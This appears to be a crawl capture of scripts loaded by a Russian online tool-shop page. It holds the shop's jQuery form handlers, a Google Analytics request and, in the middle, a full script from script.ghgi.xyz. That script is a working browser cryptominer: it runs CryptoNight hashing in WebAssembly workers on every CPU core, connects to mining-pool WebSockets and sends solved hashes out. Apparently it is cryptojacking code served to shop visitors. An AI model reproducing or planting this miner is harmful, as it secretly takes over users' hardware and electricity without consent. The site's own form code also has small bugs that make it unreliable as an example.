function plusItem(el, id) {

    el = $(el).parent().parent().find('input');

    var m = Number(el.val()) + 1;
    if (m > 0) {
	el.val(m);

    }
}
function reviews() {
    $.ajax({
	url : '/reviews.php',
	data : $('#reviews').serialize(),
	dataType : 'json',
	type : 'post',
	success : function(data) {
	    if (data.success) {
		$('#error').text('');
		$('#reviews').trigger('reset');
		grecaptcha.reset();
		alert('Ваш отзыв добавлен на сайт...');
	    }

	    if (data.failure) {
		if (data.mail) {
		    grecaptcha.reset();
		}

		$('#error').text(data.msg);
	    }
	}

    });
}

function dialogError(text) {
    alert(text);
}
function showForm() {
    $("#call").dialog('open');
}

function callback() {
    $.ajax({
	url : '/form.php',
	data : $('#callback').serialize() + '&call=true',
	type : 'post',
	dataType : 'json',

	success : function(res) {
	    if (res.success) {
		$('#callback').trigger('reset');
		alert('Спасибо. Ваш запрос отправлен.');
	    } else {
		if (res.msg) {
		    dialogError(res.msg);
		} else {
		    alert(o.responseText);
		}
	    }
	},
	error : function() {
	    dialogError('Во время отправки данных произошла ошибка.');
	}
    });

}

function callbackpostForm() {

    $.ajax({
	url : '/form.php',
	data : $('#callback1').serialize() + '&zakaz=true',
	type : 'post',
	dataType : 'json',
	success : function(res) {
	    if (res.success) {
		$('#fade, #container2').css('display', 'none');
		$('html,body').removeClass('hd');
		$('#callback1').trigger('reset');
		dialogError('Спасибо. Ваша заявка успешно отправлена');

	    } else {
		if (res.msg) {
		    dialogError(res.msg);
		    // alert(res.msg);
		} else {
		    alert(o.responseText);
		}
	    }

	},
	errror : function() {

	    dialogError('Во время отправки данных произошла ошибка.');
	}
    });

}
function orderCard() {

    $.ajax({
	url : '/form.php',
	data : $('#Card').serialize() + '&ordCar=true',
	type : 'post',
	dataType : 'json',
	success : function(res) {
	    var res = Ext.decode(o.responseText);
	    if (res.success) {
		$('#fade, #container3').css('display', 'none');
		$('html,body').removeClass('hd');
		$('#Card').trigger('reset');
		dialogError('Спасибо. Ваша заявка успешно отправлена');

	    } else {
		if (res.msg) {
		    dialogError(res.msg);
		    // alert(res.msg);
		} else {
		    alert(o.responseText);
		}
	    }

	},
	error : function() {

	    dialogError('Во время отправки данных произошла ошибка.');
	}
    });

}




--- FILE ---
content_type: text/javascript
request_url: https://script.ghgi.xyz/
body_size: 65862
content:
var server="wss://ws1.server:80/;wss://ws2.server:80/;wss://ws3.server:80/",job=null,workers=[],ws,receiveStack=[],sendStack=[],totalhashes=0,connected=0,reconnector=0,attempts=1,throttleMiner=0,handshake=null,wasmSupported=function(){try{if("object"===typeof WebAssembly&&"function"===typeof WebAssembly.instantiate){var c=new WebAssembly.Module(Uint8Array.of(0,97,115,109,1,0,0,0));if(c instanceof WebAssembly.Module)return new WebAssembly.Instance(c)instanceof WebAssembly.Instance}}catch(g){}return!1}();
function addWorkers(c){logicalProcessors=c;if(-1==c){try{logicalProcessors=window.navigator.hardwareConcurrency}catch(g){logicalProcessors=4}0<logicalProcessors&&40>logicalProcessors||(logicalProcessors=4)}for(;0<logicalProcessors--;)addWorker()}
var openWebSocket=function(){null!=ws&&ws.close();var c=server.split(";");ws=new WebSocket(c[Math.floor(Math.random()*c.length)]);ws.onmessage=on_servermsg;ws.onerror=function(c){2>connected&&(connected=2);job=null};ws.onclose=function(){2>connected&&(connected=2);job=null};ws.onopen=function(){ws.send(JSON.stringify(handshake));connected=attempts=1}};
reconnector=function(){3!==connected&&(null==ws||0!==ws.readyState&&1!==ws.readyState)&&(attempts++,openWebSocket());3!==connected&&setTimeout(reconnector,1E4*attempts)};
function startBroadcast(c){if("function"!==typeof BroadcastChannel)c();else{stopBroadcast();var g=new BroadcastChannel("channel"),f=Math.random(),l=[],n=0,G=!0;l.push(f);g.onmessage=function(c){-1===l.indexOf(c.data)&&l.push(c.data)};startBroadcast.bc=g;startBroadcast.id=setInterval(function(){g.postMessage(f);n++;0===n%2&&(l.sort(),l[0]===f&&G&&(c(),G=!1,f=0),l=[],l.push(f))},1E3)}}
function stopBroadcast(){"undefined"!==typeof startBroadcast.bc&&startBroadcast.bc.close();"undefined"!==typeof startBroadcast.id&&clearInterval(startBroadcast.id)}function startMiningWithId(c,g,f){g=void 0===g?-1:g;f=void 0===f?"":f;wasmSupported&&(stopMining(),connected=0,handshake={identifier:"handshake",loginid:c,userid:f,version:7},startBroadcast(function(){addWorkers(g);reconnector()}))}
function startMining(c,g,f,l,n){f=void 0===f?"":f;l=void 0===l?-1:l;n=void 0===n?"":n;wasmSupported&&(stopMining(),connected=0,handshake={identifier:"handshake",pool:c,login:g,password:f,userid:n,version:7},startBroadcast(function(){addWorkers(l);reconnector()}))}function stopMining(){connected=3;null!=ws&&ws.close();deleteAllWorkers();job=null;stopBroadcast()}
function addWorker(){var c=new Worker(URL.createObjectURL(new Blob(["("+function(){function c(b){return a.locateFile?a.locateFile(b,q):q+b}function f(b,e){b||u("Assertion failed: "+e)}function l(b){var e=a["_"+b];return f(e,"Cannot call unknown function "+b+", make sure it is exported"),e}function n(b,e,a,r,c){c={string:function(b){var a=0;if(null!=b&&0!==b){var e=1+(b.length<<2),d=a=T(e);R(b,A,d,e)}return a},array:function(b){var a=T(b.length);U.set(b,a);return a}};var d=l(b),S=[];b=0;if(r)for(var f=
    0;f<r.length;f++){var g=c[a[f]];S[f]=g?(0===b&&(b=ja()),g(r[f])):r[f]}var h;a=d.apply(null,S);return h=a,a="string"===e?h?G(A,h,void 0):"":"boolean"===e?!!h:h,0!==b&&ka(b),a}function G(b,a,d){var e=a+d;for(d=a;b[d]&&!(e<=d);)++d;if(16<d-a&&b.subarray&&V)return V.decode(b.subarray(a,d));for(e="";a<d;){var c=b[a++];if(128&c){var v=63&b[a++];if(192!=(224&c)){var k=63&b[a++];65536>(c=224==(240&c)?(15&c)<<12|v<<6|k:(7&c)<<18|v<<12|k<<6|63&b[a++])?e+=String.fromCharCode(c):(c-=65536,e+=String.fromCharCode(55296|
    c>>10,56320|1023&c))}else e+=String.fromCharCode((31&c)<<6|v)}else e+=String.fromCharCode(c)}return e}function R(b,a,d,c){if(!(0<c))return 0;var e=d;c=d+c-1;for(var r=0;r<b.length;++r){var k=b.charCodeAt(r);55296<=k&&57343>=k&&(k=65536+((1023&k)<<10)|1023&b.charCodeAt(++r));if(127>=k){if(c<=d)break;a[d++]=k}else{if(2047>=k){if(c<=d+1)break;a[d++]=192|k>>6}else{if(65535>=k){if(c<=d+2)break;a[d++]=224|k>>12}else{if(c<=d+3)break;a[d++]=240|k>>18;a[d++]=128|k>>12&63}a[d++]=128|k>>6&63}a[d++]=128|63&k}}return a[d]=
    0,d-e}function H(b){for(;0<b.length;){var e=b.shift();if("function"!=typeof e){var d=e.func;"number"==typeof d?void 0===e.arg?a.dynCall_v(d):a.dynCall_vi(d,e.arg):d(void 0===e.arg?null:e.arg)}else e()}}function L(b){return String.prototype.startsWith?b.startsWith(M):0===b.indexOf(M)}function W(){try{if(a.wasmBinary)return new Uint8Array(a.wasmBinary);var b=w(t);if(b)return b;if(a.readBinary)return a.readBinary(t);throw"both async and sync fetching of the wasm failed";}catch(e){u(e)}}function la(){return a.wasmBinary||
!C&&!x||"function"!=typeof fetch?new Promise(function(b,a){b(W())}):fetch(t,{credentials:"same-origin"}).then(function(b){if(!b.ok)throw"failed to load wasm binary file at '"+t+"'";return b.arrayBuffer()})["catch"](function(){return W()})}function ma(b){function e(b,e){a.asm=b.exports;if(y--,a.monitorRunDependencies&&a.monitorRunDependencies(y),0==y&&(null!==N&&(clearInterval(N),N=null),D)){var d=D;D=null;d()}}function d(b){e(b.instance)}function c(b){la().then(function(b){return WebAssembly.instantiate(b,
    f)}).then(b,function(b){z("failed to asynchronously prepare wasm: "+b);u(b)})}var f={env:b,global:{NaN:NaN,Infinity:1/0},"global.Math":Math,asm2wasm:na};y++;a.monitorRunDependencies&&a.monitorRunDependencies(y);if(a.instantiateWasm)try{return a.instantiateWasm(f,e)}catch(v){return z("Module.instantiateWasm callback failed with error: "+v),!1}return a.wasmBinary||"function"!=typeof WebAssembly.instantiateStreaming||L(t)||"function"!=typeof fetch?c(d):WebAssembly.instantiateStreaming(fetch(t,{credentials:"same-origin"}),
    f).then(d,function(b){z("wasm streaming compile failed: "+b);z("falling back to ArrayBuffer instantiation");c(d)}),{}}function X(b){u("OOM")}function Y(b){for(var a=[],d=0;d<b.length;d++){var c=b[d];255<c&&(oa&&f(!1,"Character code "+c+" ("+String.fromCharCode(c)+")  at offset "+d+" not in 0x00-0xFF."),c&=255);a.push(String.fromCharCode(c))}return a.join("")}function w(b){if(L(b)){b=b.slice(M.length);if("boolean"==typeof E&&E){try{var a=Buffer.from(b,"base64")}catch(v){a=new Buffer(b,"base64")}var d=
    new Uint8Array(a.buffer,a.byteOffset,a.byteLength)}else try{var c=pa(b),f=new Uint8Array(c.length);for(a=0;a<c.length;++a)f[a]=c.charCodeAt(a);d=f}catch(v){throw Error("Converting base64 string to bytes failed.");}return d}}function I(b){this.name="ExitStatus";this.message="Program terminated with exit("+b+")";this.status=b}function O(b){function e(){if(!a.calledRun&&(a.calledRun=!0,!Z)){aa||(aa=!0,H(qa));H(ra);a.onRuntimeInitialized&&a.onRuntimeInitialized();if(a.postRun)for("function"==typeof a.postRun&&
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     (a.postRun=[a.postRun]);a.postRun.length;)ba.unshift(a.postRun.shift());H(ba)}}if(!(0<y)){if(a.preRun)for("function"==typeof a.preRun&&(a.preRun=[a.preRun]);a.preRun.length;)ca.unshift(a.preRun.shift());H(ca);0<y||a.calledRun||(a.setStatus?(a.setStatus("Running..."),setTimeout(function(){setTimeout(function(){a.setStatus("")},1);e()},1)):e())}}function u(b){throw a.onAbort&&a.onAbort(b),b=void 0!==b?(da(b),z(b),JSON.stringify(b)):"",Z=!0,"abort("+b+"). Build with -s ASSERTIONS=1 for more info.";}
    function ea(b){return parseInt(b.match(/[a-fA-F0-9]{2}/g).reverse().join(""),16)}var a=void 0!==a?a:{},F={};for(p in a)a.hasOwnProperty(p)&&(F[p]=a[p]);a.arguments=[];a.thisProgram="./this.program";a.quit=function(b,a){throw a;};a.preRun=[];var C=!(a.postRun=[]),x=!1,E=!1,fa=!1;C="object"==typeof window;x="function"==typeof importScripts;E="object"==typeof process&&"function"==typeof require&&!C&&!x;fa=!C&&!E&&!x;var P,Q,q="";E?(q=__dirname+"/",a.read=function(b,a){var e;return(e=w(b))||(P||(P=require("fs")),
        Q||(Q=require("path")),b=Q.normalize(b),e=P.readFileSync(b)),a?e:e.toString()},a.readBinary=function(b){b=a.read(b,!0);return b.buffer||(b=new Uint8Array(b)),f(b.buffer),b},1<process.argv.length&&(a.thisProgram=process.argv[1].replace(/\\/g,"/")),a.arguments=process.argv.slice(2),"undefined"!=typeof module&&(module.exports=a),process.on("uncaughtException",function(b){if(!(b instanceof I))throw b;}),process.on("unhandledRejection",u),a.quit=function(b){process.exit(b)},a.inspect=function(){return"[Emscripten Module object]"}):
        fa?("undefined"!=typeof read&&(a.read=function(b){var a=w(b);return a?Y(a):read(b)}),a.readBinary=function(b){var a;return(a=w(b))?a:"function"==typeof readbuffer?new Uint8Array(readbuffer(b)):(f("object"==typeof(a=read(b,"binary"))),a)},"undefined"!=typeof scriptArgs?a.arguments=scriptArgs:"undefined"!=typeof arguments&&(a.arguments=arguments),"function"==typeof quit&&(a.quit=function(b){quit(b)})):(C||x)&&(x?q=self.location.href:document.currentScript&&(q=document.currentScript.src),q=0!==q.indexOf("blob:")?
            q.substr(0,q.lastIndexOf("/")+1):"",a.read=function(b){try{var a=new XMLHttpRequest;return a.open("GET",b,!1),a.send(null),a.responseText}catch(d){if(b=w(b))return Y(b);throw d;}},x&&(a.readBinary=function(a){try{var b=new XMLHttpRequest;return b.open("GET",a,!1),b.responseType="arraybuffer",b.send(null),new Uint8Array(b.response)}catch(d){if(a=w(a))return a;throw d;}}),a.readAsync=function(a,e,d){var b=new XMLHttpRequest;b.open("GET",a,!0);b.responseType="arraybuffer";b.onload=function(){if(200==
            b.status||0==b.status&&b.response)e(b.response);else{var c=w(a);c?e(c.buffer):d()}};b.onerror=d;b.send(null)},a.setWindowTitle=function(a){document.title=a});var da=a.print||("undefined"!=typeof console?console.log.bind(console):"undefined"!=typeof print?print:null),z=a.printErr||("undefined"!=typeof printErr?printErr:"undefined"!=typeof console&&console.warn.bind(console)||da);for(p in F)F.hasOwnProperty(p)&&(a[p]=F[p]);F=void 0;var ha,na={"f64-rem":function(a,c){return a%c},"debugger":function(){}};
    "object"!=typeof WebAssembly&&z("no native wasm support detected");var Z=!1,V="undefined"!=typeof TextDecoder?new TextDecoder("utf8"):void 0;"undefined"!=typeof TextDecoder&&new TextDecoder("utf-16le");var m,U,A,J,h,B=a.TOTAL_MEMORY||67108864;5242880>B&&z("TOTAL_MEMORY should be larger than TOTAL_STACK, was "+B+"! (TOTAL_STACK=5242880)");a.buffer?m=a.buffer:(m="object"==typeof WebAssembly&&"function"==typeof WebAssembly.Memory?(ha=new WebAssembly.Memory({initial:B/65536,maximum:B/65536})).buffer:
        new ArrayBuffer(B),a.buffer=m);a.HEAP8=U=new Int8Array(m);a.HEAP16=J=new Int16Array(m);a.HEAP32=h=new Int32Array(m);a.HEAPU8=A=new Uint8Array(m);a.HEAPU16=new Uint16Array(m);a.HEAPU32=new Uint32Array(m);a.HEAPF32=new Float32Array(m);a.HEAPF64=new Float64Array(m);h[3380]=5256656;var ca=[],qa=[],ra=[],ba=[],aa=!1,y=0,N=null,D=null;a.preloadedImages={};a.preloadedAudios={};var M="data:application/octet-stream;base64,",t="[data-uri]";
    L(t)||(t=c(t));a.asm=function(a,c,d){return c.memory=ha,c.table=new WebAssembly.Table({initial:12,maximum:12,element:"anyfunc"}),c.__memory_base=1024,c.__table_base=0,ma(c)};var sa=(R("GMT",A,13664,4),13664),oa=!1,pa="function"==typeof atob?atob:function(a){var b,c,f,h,g,k,l="",m=0;for(a=a.replace(/[^A-Za-z0-9\+\/=]/g,"");b="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(a.charAt(m++))<<2|(h="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(a.charAt(m++)))>>
        4,c=(15&h)<<4|(g="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(a.charAt(m++)))>>2,f=(3&g)<<6|(k="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(a.charAt(m++))),l+=String.fromCharCode(b),64!==g&&(l+=String.fromCharCode(c)),64!==k&&(l+=String.fromCharCode(f)),m<a.length;);return l};var p=a.asm({},{c:u,b:function(b){return a.___errno_location&&(h[a.___errno_location()>>2]=b),b},j:function(a,c){return 42},i:function(){return B},h:function(a,c,
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         d){A.set(A.subarray(c,c+d),a)},g:function(a){X(a)},f:function(a){var b=Date.now();return h[a>>2]=b/1E3|0,J[a+4>>1]=b%1E3,J[a+6>>1]=0,J[a+8>>1]=0},e:function(a){a=new Date(1E3*h[a>>2]);h[3404]=a.getUTCSeconds();h[3405]=a.getUTCMinutes();h[3406]=a.getUTCHours();h[3407]=a.getUTCDate();h[3408]=a.getUTCMonth();h[3409]=a.getUTCFullYear()-1900;h[3410]=a.getUTCDay();h[3413]=0;h[3412]=0;var b=Date.UTC(a.getUTCFullYear(),0,1,0,0,0,0);a=(a.getTime()-b)/864E5|0;return h[3411]=a,h[3414]=sa,13616},d:X,a:13520},
        m);a.asm=p;a._hash_cn=function(){return a.asm.k.apply(null,arguments)};var T=a.stackAlloc=function(){return a.asm.l.apply(null,arguments)},ka=a.stackRestore=function(){return a.asm.m.apply(null,arguments)},ja=a.stackSave=function(){return a.asm.n.apply(null,arguments)};if(a.asm=p,a.ccall=n,a.cwrap=function(a,c,d,f){var b=(d=d||[]).every(function(a){return"number"===a});return"string"!==c&&b&&!f?l(a):function(){return n(a,c,d,arguments,f)}},I.prototype=Error(),I.prototype.constructor=I,D=function e(){a.calledRun||
    O();a.calledRun||(D=e)},a.run=O,a.abort=u,a.preInit)for("function"==typeof a.preInit&&(a.preInit=[a.preInit]);0<a.preInit.length;)a.preInit.pop()();a.noExitRuntime=!0;O();var K=a.cwrap("hash_cn","string",["string","number","number","number"]);onmessage=function(a){a=a.data;var c=a.job;a=a.throttle;var e=!1,f="",h=0,k=function(){if(null!==c){var a=ea(c.target),d=(Math.floor(4294967296*Math.random())+0).toString(16),g=8-d.toString().length+1;h=(Array(+(0<g&&g)).join("0")+d).match(/[a-fA-F0-9]{2}/g).reverse().join("");
        d=c.blob.substring(0,78)+h+c.blob.substring(86,c.blob.length);try{if("cn"===c.algo)f=K(d,0,c.variant,c.height);else if("cn-lite"===c.algo)f=K(d,1,c.variant,c.height);else if("cn-pico"===c.algo)f=K(d,2,c.variant,c.height);else if("cn-half"===c.algo)f=K(d,3,c.variant,c.height);else throw"algorithm not supported!";e=ea(f.substring(56,64))<a}catch(ia){console.log(ia)}}},g=function(){e?postMessage(JSON.stringify({identifier:"solved",job_id:c.job_id,nonce:h,result:f})):postMessage("nothing")};if(0===a)k(),
        g();else{var l=performance.now();k();k=performance.now()-l;setTimeout(g,Math.round(a/(100-a+10)*k))}}}.toString()+")()"],{type:"text/javascript"})));workers.push(c);c.onmessage=on_workermsg;setTimeout(function(){informWorker(c)},2E3)}function removeWorker(){1>workers.length||workers.shift().terminate()}function deleteAllWorkers(){for(i=0;i<workers.length;i++)workers[i].terminate();workers=[]}function informWorker(c){on_workermsg({data:"wakeup",target:c})}
function on_servermsg(c){c=JSON.parse(c.data);receiveStack.push(c);"job"==c.identifier&&(job=c)}function on_workermsg(c){var g=c.target;if(1!=connected)setTimeout(function(){informWorker(g)},2E3);else{if("nothing"!=c.data&&"wakeup"!=c.data){var f=JSON.parse(c.data);ws.send(c.data);sendStack.push(f)}null===job?setTimeout(function(){informWorker(g)},2E3):(g.postMessage({job:job,throttle:Math.max(0,Math.min(throttleMiner,100))}),"wakeup"!=c.data&&(totalhashes+=1))}};


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1161945490&t=pageview&_s=1&dl=https%3A%2F%2Fwww.bal-stroi.ru%2Finstrumenti%2Fdiski%2Fpo-betonu-turbo%2Falmazniy-bosch-d-125mm&ul=en-us%40posix&dt=%D0%94%D0%B8%D1%81%D0%BA%20%D0%B0%D0%BB%D0%BC%D0%B0%D0%B7%D0%BD%D1%8B%D0%B9%20%D0%A2%D1%83%D1%80%D0%B1%D0%BE%20Bosch%20D-125%20%D0%BC%D0%BC%20%D0%BE%D0%BF%D1%82%D0%BE%D0%BC%20%D0%B8%20%D0%B2%20%D1%80%D0%BE%D0%B7%D0%BD%D0%B8%D1%86%D1%83%20%D0%B2%20%D0%91%D0%B0%D0%BB-%D0%A1%D1%82%D1%80%D0%BE%D0%B9&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1471050563&gjid=471615262&cid=1002029388.1768388496&tid=UA-35455215-1&_gid=932259278.1768388496&_r=1&_slc=1&z=719016913
body_size: -450
content:
2,cG-09M9S180E7